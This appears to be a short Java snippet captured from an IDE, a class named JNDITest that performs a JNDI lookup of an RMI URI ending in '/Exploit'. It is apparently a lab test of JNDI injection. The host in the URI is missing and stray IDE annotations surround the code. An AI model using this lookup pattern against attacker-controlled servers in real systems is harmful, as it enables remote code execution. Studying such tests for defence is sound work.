 0 个用法 zls1793 *
7 public class JNDITest {
0 个用法 zls1793 *
8 public static void main(String[] args) throws NamingException {
9 String uri = "rmi:// 1100/Exploit";
10 InitialContext initialContext = new InitialContext();
11 initialContext.lookup(uri);
12 }
13
14 }
15
16